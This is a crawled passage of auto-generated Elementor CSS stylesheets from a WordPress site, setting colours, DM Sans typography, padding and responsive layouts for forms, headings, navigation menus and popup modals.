.elementor-button[type="submit"]{background-color:#82050A;color:#ffffff;}.elementor-3988 .elementor-element.elementor-element-3904075 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-3988 .elementor-element.elementor-element-3904075 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-3988 .elementor-element.elementor-element-3904075 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-3988 .elementor-element.elementor-element-3904075 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-3988 .elementor-element.elementor-element-3904075 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-3988 .elementor-element.elementor-element-3904075 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-3988 .elementor-element.elementor-element-3904075{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-3988 .elementor-element.elementor-element-864ce62 .elementor-heading-title{font-family:"DM Sans", Sans-serif;font-size:22px;font-weight:700;line-height:26.4px;color:#FFFFFF;}.elementor-3988 .elementor-element.elementor-element-80610c0:not(.elementor-motion-effects-element-type-background), .elementor-3988 .elementor-element.elementor-element-80610c0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#82050A;}.elementor-3988 .elementor-element.elementor-element-80610c0 > .elementor-container{max-width:1260px;}.elementor-3988 .elementor-element.elementor-element-80610c0{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:11px 0px 10px 0px;}.elementor-3988 .elementor-element.elementor-element-80610c0 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3988 .elementor-element.elementor-element-fb3cbe2 > .elementor-container{max-width:1260px;}.elementor-bc-flex-widget .elementor-3988 .elementor-element.elementor-element-725f76c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3988 .elementor-element.elementor-element-725f76c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3988 .elementor-element.elementor-element-725f76c > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-3988 .elementor-element.elementor-element-2e32c90 > .elementor-widget-container{padding:9px 0px 0px 0px;}.elementor-3988 .elementor-element.elementor-element-2e32c90{font-family:"DM Sans", Sans-serif;font-size:15px;font-weight:700;line-height:28px;color:#FFFFFF;}.elementor-bc-flex-widget .elementor-3988 .elementor-element.elementor-element-25fd324.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-3988 .elementor-element.elementor-element-25fd324.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-3988 .elementor-element.elementor-element-f710578 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-3988 .elementor-element.elementor-element-f710578 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-3988 .elementor-element.elementor-element-f710578{--e-icon-list-icon-size:8px;--icon-vertical-offset:0px;}.elementor-3988 .elementor-element.elementor-element-f710578 .elementor-icon-list-icon{padding-inline-end:9px;}.elementor-3988 .elementor-element.elementor-element-f710578 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3988 .elementor-element.elementor-element-f710578 .elementor-icon-list-item > a{font-family:"DM Sans", Sans-serif;font-size:15px;font-weight:400;line-height:28px;}.elementor-3988 .elementor-element.elementor-element-f710578 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-3988 .elementor-element.elementor-element-1e86b2e .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-3988 .elementor-element.elementor-element-1e86b2e .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-3988 .elementor-element.elementor-element-1e86b2e{--e-icon-list-icon-size:8px;--icon-vertical-offset:0px;}.elementor-3988 .elementor-element.elementor-element-1e86b2e .elementor-icon-list-icon{padding-inline-end:9px;}.elementor-3988 .elementor-element.elementor-element-1e86b2e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3988 .elementor-element.elementor-element-1e86b2e .elementor-icon-list-item > a{font-family:"DM Sans", Sans-serif;font-size:15px;font-weight:400;line-height:28px;}.elementor-3988 .elementor-element.elementor-element-1e86b2e .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-3988 .elementor-element.elementor-element-725f76c{width:50%;}.elementor-3988 .elementor-element.elementor-element-25fd324{width:24.666%;}.elementor-3988 .elementor-element.elementor-element-662f8e2{width:25%;}}@media(max-width:1366px){.elementor-3988 .elementor-element.elementor-element-1966188{padding:0px 20px 0px 20px;}.elementor-3988 .elementor-element.elementor-element-8aae07d .elementor-icon-box-title{margin-block-end:6px;}.elementor-3988 .elementor-element.elementor-element-8aae07d .elementor-icon{font-size:48px;}.elementor-3988 .elementor-element.elementor-element-8aae07d .elementor-icon-box-title, .elementor-3988 .elementor-element.elementor-element-8aae07d .elementor-icon-box-title a{font-size:18px;line-height:22px;}.elementor-3988 .elementor-element.elementor-element-8aae07d .elementor-icon-box-description{font-size:13px;}.elementor-3988 .elementor-element.elementor-element-4d7662d .elementor-icon-box-title{margin-block-end:6px;}.elementor-3988 .elementor-element.elementor-element-4d7662d .elementor-icon{font-size:48px;}.elementor-3988 .elementor-element.elementor-element-4d7662d .elementor-icon-box-title, .elementor-3988 .elementor-element.elementor-element-4d7662d .elementor-icon-box-title a{font-size:18px;line-height:22px;}.elementor-3988 .elementor-element.elementor-element-4d7662d .elementor-icon-box-description{font-size:13px;line-height:24px;}.elementor-3988 .elementor-element.elementor-element-ac59cac .elementor-icon-box-title{margin-block-end:6px;}.elementor-3988 .elementor-element.elementor-element-ac59cac .elementor-icon{font-size:46px;}.elementor-3988 .elementor-element.elementor-element-ac59cac .elementor-icon-box-title, .elementor-3988 .elementor-element.elementor-element-ac59cac .elementor-icon-box-title a{font-size:18px;line-height:23px;}.elementor-3988 .elementor-element.elementor-element-ac59cac .elementor-icon-box-description{font-size:13px;line-height:24px;}.elementor-3988 .elementor-element.elementor-element-acfc222 .elementor-widget-container{text-align:center;}}@media(max-width:1200px){.elementor-3988 .elementor-element.elementor-element-8aae07d .elementor-icon-box-title{margin-block-end:5px;}.elementor-3988 .elementor-element.elementor-element-8aae07d .elementor-icon{font-size:42px;}.elementor-3988 .elementor-element.elementor-element-8aae07d .elementor-icon-box-title, .elementor-3988 .elementor-element.elementor-element-8aae07d .elementor-icon-box-title a{font-size:14px;line-height:20px;}.elementor-3988 .elementor-element.elementor-element-8aae07d .elementor-icon-box-description{font-size:10px;line-height:20px;}.elementor-3988 .elementor-element.elementor-element-4d7662d .elementor-icon-box-title{margin-block-end:5px;}.elementor-3988 .elementor-element.elementor-element-4d7662d .elementor-icon{font-size:42px;}.elementor-3988 .elementor-element.elementor-element-4d7662d .elementor-icon-box-title, .elementor-3988 .elementor-element.elementor-element-4d7662d .elementor-icon-box-title a{font-size:14px;line-height:20px;}.elementor-3988 .elementor-element.elementor-element-4d7662d .elementor-icon-box-description{font-size:10px;line-height:20px;}.elementor-3988 .elementor-element.elementor-element-ac59cac .elementor-icon-box-title{margin-block-end:5px;}.elementor-3988 .elementor-element.elementor-element-ac59cac .elementor-icon{font-size:42px;}.elementor-3988 .elementor-element.elementor-element-ac59cac .elementor-icon-box-title, .elementor-3988 .elementor-element.elementor-element-ac59cac .elementor-icon-box-title a{font-size:14px;line-height:20px;}.elementor-3988 .elementor-element.elementor-element-ac59cac .elementor-icon-box-description{font-size:10px;line-height:20px;}}@media(max-width:1024px){.elementor-3988 .elementor-element.elementor-element-8aae07d > .elementor-widget-container{padding:25px 72px 25px 20px;}.elementor-3988 .elementor-element.elementor-element-8aae07d .elementor-icon-box-title{margin-block-end:4px;}.elementor-3988 .elementor-element.elementor-element-8aae07d .elementor-icon{font-size:38px;}.elementor-3988 .elementor-element.elementor-element-8aae07d .elementor-icon-box-title, .elementor-3988 .elementor-element.elementor-element-8aae07d .elementor-icon-box-title a{font-size:12px;line-height:18px;}.elementor-3988 .elementor-element.elementor-element-8aae07d .elementor-icon-box-description{font-size:8px;line-height:18px;}.elementor-3988 .elementor-element.elementor-element-4d7662d > .elementor-widget-container{padding:25px 72px 25px 20px;}.elementor-3988 .elementor-element.elementor-element-4d7662d .elementor-icon-box-title{margin-block-end:4px;}.elementor-3988 .elementor-element.elementor-element-4d7662d .elementor-icon{font-size:38px;}.elementor-3988 .elementor-element.elementor-element-4d7662d .elementor-icon-box-title, .elementor-3988 .elementor-element.elementor-element-4d7662d .elementor-icon-box-title a{font-size:12px;line-height:18px;}.elementor-3988 .elementor-element.elementor-element-4d7662d .elementor-icon-box-description{font-size:8px;line-height:18px;}.elementor-3988 .elementor-element.elementor-element-ac59cac > .elementor-widget-container{padding:25px 72px 25px 20px;}.elementor-3988 .elementor-element.elementor-element-ac59cac .elementor-icon-box-title{margin-block-end:4px;}.elementor-3988 .elementor-element.elementor-element-ac59cac .elementor-icon{font-size:38px;}.elementor-3988 .elementor-element.elementor-element-ac59cac .elementor-icon-box-title, .elementor-3988 .elementor-element.elementor-element-ac59cac .elementor-icon-box-title a{font-size:12px;line-height:18px;}.elementor-3988 .elementor-element.elementor-element-ac59cac .elementor-icon-box-description{font-size:8px;line-height:18px;}}@media(max-width:880px){.elementor-3988 .elementor-element.elementor-element-8aae07d > .elementor-widget-container{padding:20px 62px 20px 7px;}.elementor-3988 .elementor-element.elementor-element-4d7662d > .elementor-widget-container{padding:20px 62px 20px 7px;}.elementor-3988 .elementor-element.elementor-element-ac59cac > .elementor-widget-container{padding:20px 62px 36px 7px;}}@media(max-width:767px){.elementor-3988 .elementor-element.elementor-element-1966188{padding:20px 20px 10px 20px;}.elementor-3988 .elementor-element.elementor-element-8aae07d > .elementor-widget-container{padding:30px 15px 30px 15px;}.elementor-3988 .elementor-element.elementor-element-8aae07d .elementor-icon-box-title, .elementor-3988 .elementor-element.elementor-element-8aae07d .elementor-icon-box-title a{font-size:16px;}.elementor-3988 .elementor-element.elementor-element-8aae07d .elementor-icon-box-description{font-size:12px;}.elementor-3988 .elementor-element.elementor-element-4d7662d > .elementor-widget-container{padding:30px 15px 30px 15px;}.elementor-3988 .elementor-element.elementor-element-4d7662d .elementor-icon-box-title, .elementor-3988 .elementor-element.elementor-element-4d7662d .elementor-icon-box-title a{font-size:16px;}.elementor-3988 .elementor-element.elementor-element-4d7662d .elementor-icon-box-description{font-size:12px;}.elementor-3988 .elementor-element.elementor-element-ac59cac > .elementor-widget-container{padding:30px 15px 30px 15px;}.elementor-3988 .elementor-element.elementor-element-ac59cac .elementor-icon-box-title, .elementor-3988 .elementor-element.elementor-element-ac59cac .elementor-icon-box-title a{font-size:16px;}.elementor-3988 .elementor-element.elementor-element-ac59cac .elementor-icon-box-description{font-size:12px;}.elementor-3988 .elementor-element.elementor-element-22791ed{text-align:left;}.elementor-3988 .elementor-element.elementor-element-2e32c90{text-align:center;}}

--- FILE ---
content_type: text/css
request_url: https://flipcab.com/wp-content/uploads/elementor/css/post-10537.css?ver=1764742533
body_size: 429
content:
.elementor-10537 .elementor-element.elementor-element-af1d28d{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:20px;--padding-bottom:020px;--padding-left:25px;--padding-right:20px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-10537 .elementor-element.elementor-element-7e3aeea > .elementor-widget-container{margin:-18% 0% -18% 0%;}.elementor-10537 .elementor-element.elementor-element-7e3aeea{text-align:right;}.elementor-10537 .elementor-element.elementor-element-7e3aeea img{width:90%;max-width:90%;height:70%;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-10537 .elementor-element.elementor-element-ccda06b .elementor-heading-title{font-family:"DM Sans", Sans-serif;font-size:50px;font-weight:700;color:var( --e-global-color-cb6b769 );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-10537 .elementor-element.elementor-element-2a0c28d{font-family:"DM Sans", Sans-serif;font-size:18px;font-weight:500;}.elementor-10537 .elementor-element.elementor-element-61f7d55 .elementor-heading-title{font-family:"DM Sans", Sans-serif;font-size:30px;font-weight:600;color:var( --e-global-color-cb6b769 );}.elementor-10537 .elementor-element.elementor-element-905f310{font-family:"DM Sans", Sans-serif;font-size:18px;font-weight:500;}.elementor-10537 .elementor-element.elementor-element-16fc1d5 .elementor-heading-title{font-family:"DM Sans", Sans-serif;font-size:30px;font-weight:600;color:var( --e-global-color-cb6b769 );}.elementor-10537 .elementor-element.elementor-element-8381a68{font-family:"DM Sans", Sans-serif;font-size:18px;font-weight:500;}.elementor-10537 .elementor-element.elementor-element-ce8444b .elementor-heading-title{font-family:"DM Sans", Sans-serif;font-size:30px;font-weight:600;color:var( --e-global-color-cb6b769 );}.elementor-10537 .elementor-element.elementor-element-3dc0137{font-family:"DM Sans", Sans-serif;font-size:18px;font-weight:500;}.elementor-10537 .elementor-element.elementor-element-269218b .elementor-heading-title{font-family:"DM Sans", Sans-serif;font-size:30px;font-weight:600;color:var( --e-global-color-cb6b769 );}.elementor-10537 .elementor-element.elementor-element-7ebfef7{font-family:"DM Sans", Sans-serif;font-size:18px;font-weight:500;}.elementor-10537 .elementor-element.elementor-element-5715c0b .elementor-heading-title{font-family:"DM Sans", Sans-serif;font-size:30px;font-weight:600;color:var( --e-global-color-cb6b769 );}.elementor-10537 .elementor-element.elementor-element-5a4d9f0{font-family:"DM Sans", Sans-serif;font-size:18px;font-weight:500;}.elementor-10537 .elementor-element.elementor-element-0af80b1 .elementor-heading-title{font-family:"DM Sans", Sans-serif;font-size:30px;font-weight:600;color:var( --e-global-color-cb6b769 );}.elementor-10537 .elementor-element.elementor-element-09d548e{font-family:"DM Sans", Sans-serif;font-size:18px;font-weight:500;}.elementor-10537 .elementor-element.elementor-element-d2218aa .elementor-heading-title{font-family:"DM Sans", Sans-serif;font-size:30px;font-weight:600;color:var( --e-global-color-cb6b769 );}.elementor-10537 .elementor-element.elementor-element-6daeee3{font-family:"DM Sans", Sans-serif;font-size:18px;font-weight:500;}.elementor-10537 .elementor-element.elementor-element-3333b5b .elementor-heading-title{font-family:"DM Sans", Sans-serif;font-size:30px;font-weight:600;color:var( --e-global-color-cb6b769 );}.elementor-10537 .elementor-element.elementor-element-026b33d{font-family:"DM Sans", Sans-serif;font-size:18px;font-weight:500;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-10537 .elementor-element.elementor-element-5497796 .elementor-button{background-color:#82050A;font-family:"DM Sans", Sans-serif;font-size:18px;font-weight:700;line-height:20.02px;border-radius:5px 30px 30px 30px;padding:21px 40px 22px 40px;}#elementor-popup-modal-10537{background-color:rgba(0,0,0,.8);justify-content:flex-end;align-items:center;pointer-events:all;}#elementor-popup-modal-10537 .dialog-message{width:800px;height:auto;}#elementor-popup-modal-10537 .dialog-close-button{display:flex;}#elementor-popup-modal-10537 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}@media(max-width:767px){.elementor-10537 .elementor-element.elementor-element-ccda06b .elementor-heading-title{font-size:35px;}.elementor-10537 .elementor-element.elementor-element-2a0c28d{font-size:16px;}}

--- FILE ---
content_type: text/css
request_url: https://flipcab.com/wp-content/uploads/elementor/css/post-5222.css?ver=1764742533
body_size: 430
content:
.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-5222 .elementor-element.elementor-element-043a9e0 > .elementor-widget-container{margin:8% 0% 0% 0%;}.elementor-5222 .elementor-element.elementor-element-043a9e0{text-align:left;}.elementor-5222 .elementor-element.elementor-element-043a9e0 img{width:150px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-5222 .elementor-element.elementor-element-2a6f198 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-5222 .elementor-element.elementor-element-2a6f198 .elementor-nav-menu .elementor-item{font-family:"DM Sans", Sans-serif;font-weight:500;}.elementor-5222 .elementor-element.elementor-element-2a6f198 .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;}.elementor-5222 .elementor-element.elementor-element-2a6f198 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-5222 .elementor-element.elementor-element-2a6f198 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-5222 .elementor-element.elementor-element-2a6f198 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-5222 .elementor-element.elementor-element-2a6f198 .elementor-nav-menu--main .elementor-item:focus{color:#82050A;fill:#82050A;}.elementor-5222 .elementor-element.elementor-element-2a6f198 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#82050A;}.elementor-5222 .elementor-element.elementor-element-2a6f198 .elementor-nav-menu--dropdown a, .elementor-5222 .elementor-element.elementor-element-2a6f198 .elementor-menu-toggle{color:#000000;fill:#000000;}.elementor-5222 .elementor-element.elementor-element-2a6f198 .elementor-nav-menu--dropdown{background-color:#FFFFFF;}.elementor-5222 .elementor-element.elementor-element-2a6f198 .elementor-nav-menu--dropdown a:hover,
					.elementor-5222 .elementor-element.elementor-element-2a6f198 .elementor-nav-menu--dropdown a:focus,
					.elementor-5222 .elementor-element.elementor-element-2a6f198 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-5222 .elementor-element.elementor-element-2a6f198 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-5222 .elementor-element.elementor-element-2a6f198 .elementor-menu-toggle:hover,
					.elementor-5222 .elementor-element.elementor-element-2a6f198 .elementor-menu-toggle:focus{color:#82050A;}.elementor-5222 .elementor-element.elementor-element-2a6f198 .elementor-nav-menu--dropdown a.elementor-item-active{background-color:#82050A;}.elementor-5222 .elementor-element.elementor-element-2a6f198 .elementor-nav-menu--dropdown .elementor-item, .elementor-5222 .elementor-element.elementor-element-2a6f198 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"DM Sans", Sans-serif;font-weight:500;}.elementor-5222 .elementor-element.elementor-element-ac9786f{--grid-template-columns:repeat(0, auto);--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-5222 .elementor-element.elementor-element-ac9786f .elementor-widget-container{text-align:left;}.elementor-5222 .elementor-element.elementor-element-ac9786f .elementor-social-icon{background-color:#FFFFFF;}.elementor-5222 .elementor-element.elementor-element-ac9786f .elementor-social-icon i{color:#000000;}.elementor-5222 .elementor-element.elementor-element-ac9786f .elementor-social-icon svg{fill:#000000;}.elementor-5222 .elementor-element.elementor-element-ac9786f .elementor-social-icon:hover i{color:#82050A;}.elementor-5222 .elementor-element.elementor-element-ac9786f .elementor-social-icon:hover svg{fill:#82050A;}#elementor-popup-modal-5222 .dialog-widget-content{animation-duration:0.5s;background-color:#FFFFFF;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-5222{background-color:rgba(0,0,0,.8);justify-content:flex-start;align-items:center;pointer-events:all;}#elementor-popup-modal-5222 .dialog-message{width:300px;height:100vh;align-items:flex-start;}#elementor-popup-modal-5222 .dialog-close-button{display:flex;}#elementor-popup-modal-5222 .dialog-close-button i{color:#82050A;}#elementor-popup-modal-5222 .dialog-close-button svg{fill:#82050A;}@media(max-width:767px){.elementor-5222 .elementor-element.elementor-element-043a9e0 img{width:150px;}.elementor-5222 .elementor-element.elementor-element-2a6f198 > .elementor-widget-container{padding:40px 0px 0px 0px;}.elementor-5222 .elementor-element.elementor-element-2a6f198 .elementor-nav-menu .elementor-item{font-size:16px;line-height:24px;}.elementor-5222 .elementor-element.elementor-element-2a6f198 .elementor-nav-menu--dropdown .elementor-item, .elementor-5222 .elementor-element.elementor-element-2a6f198 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;}.elementor-5222 .elementor-element.elementor-element-ac9786f .elementor-widget-container{text-align:center;}.elementor-5222 .elementor-element.elementor-element-ac9786f{--icon-size:18px;}}